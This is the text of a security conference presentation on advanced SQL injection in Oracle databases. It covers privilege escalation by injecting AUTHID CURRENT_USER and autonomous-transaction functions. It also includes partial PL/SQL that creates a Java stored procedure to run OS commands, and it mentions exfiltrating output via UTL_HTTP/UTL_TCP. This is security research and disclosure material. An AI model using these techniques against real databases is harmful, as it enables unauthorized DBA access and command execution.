# **Esteban Martínez Fayó Argeniss <sup>b</sup>**



### **Advanced SQL Injection in Oracle Databases**

This presentation shows new ways to attack Oracle Databases. It is focused on SQL injection vulnerabilities and how can be exploited using new techniques. It also explains how to see the internal PL/SQL code that is vulnerable in Oracle built-in procedures and examples using recently discovered vulnerabilities. Buffer overflows, remote attacks using web applications and some ways to protect from these attacks also will be shown.

*Esteban Martínez Fayó is a security researcher; he has discovered and helped to fix multiple security vulnerabilities in major vendor software products. He specializes in application security and is recognized as the discoverer of most of the vulnerabilities in Oracle server software.*

*Esteban currently works for Argeniss doing information security research and developing security related software solutions for Application Security Inc.*





### Oracle Database Server

- Many features
- Very big software
- Large number of Packages, Procedures and Functions installed by default
	- Oracle 9i: 10700 Procedures, 760 packages
	- Oracle 10g: 16500 Procedures, 1300 packages
	- Normal users can execute:
		- Oracle 9i: 5700 procedures, 430 packages
		- Oracle 10g: 8900 procedures, 730 packages
- Product available in many platforms Long time to
	- release patches

**WW.ARGENISS.COM** 

### Hacking Oracle Database Server

- Without direct connection to the database
	- SQL Injection
		- Injecting SQL.
			- Exploiting buffer overflows.
			- If output is not returned, can be redirected using the UTL\_HTTP / UTL\_TCP standard packages.
- Connected to the database
	- SQL Injection in built-in or user-defined procedures.
	- Buffer overflows in built-in or user-defined procedures.

– Output can be printed on attacker screen.

WW.ARGENISS.COM







### SQL Injection in a Single PL/SQL statement - Injecting a user defined function

- We will focus on how an attacker can exploit a SQL injection vulnerability in a single SQL statement (a vulnerability in an anonymous PL/SQL block is easily exploitable).
- To use this method the attacker must have the privilege to create (or modify) <sup>a</sup> function.
- The attacker can create a function with the **AUTHID CURRENT\_USER** keyword that executes the SQL statements the attacker wants with elevated privileges.
- Inject this function using a SQL injection vulnerability.









### Using autonomous transactions to inject SQL

- Define a function with the **PRAGMA AUTONOMOUS\_TRANSACTION** compiler directive and **AUTHID CURRENT\_USER** keyword that executes the SQL statements the attacker wants with elevated privileges.
- Inject this function using a SQL injection vulnerability.
- This allows to execute any SQL statement. Can become DBA !

**If the attacker can create or modify a function any SQL Injection vulnerability in a SELECT / INSERT / UPDATE / DELETE can be used to get full DBA privileges**

WW.ARGENISS.COM





#### SQL Injection – Creating a java class • Oracle allows to create java stored procedures. An attacker could inject the following function to create a java class: **CREATE OR REPLACE FUNCTION "SCOTT"."MYFUNC" RETURN VARCHAR2 AUTHID CURRENT\_USER AS** PRAGMA AUTONOMOUS TRANSACTION; **SqlCommand VARCHAR2(2048); BEGIN SqlCommand := ' create or replace and resolve java source named "SRC\_EXECUTEOS" as public class ExecuteOS { … }'; EXECUTE IMMEDIATE SqlCommand; SqlCommand := ' create or replace procedure "PROC\_EXECUTEOS" (p\_command varchar2) as language java**

SQL Injection – Executing OS Commands • In the injected function:

- Create a Java Stored Procedure with a method that:
	- Executes an OS command using the java method
	- Runtime.getRuntime().exec()

**name ''ExecuteOS.execOSCmd (java.lang.String)'';';**

**EXECUTE IMMEDIATE 'grant execute on PROC\_EXECUTEOS to scott';**

**EXECUTE IMMEDIATE SqlCommand;**

WWW.ARGENISS.COM

COMMIT; RETURN

**END;**

- Redirect the output to a file
- Read the file and print the output
- Publish the java class creating a stored procedure
- Grant EXECUTE on this procedure
- The java console output is redirected to an Oracle trace file by default, to see the output in SqlPlus execute:
	- **SET SERVEROUTPUT ON**
	- **CALL DBMS\_JAVA.SET\_OUTPUT(2000);**

• See file SQLI\_OSCommand.sql for an example.

**WW.ARGENISS.COM** 



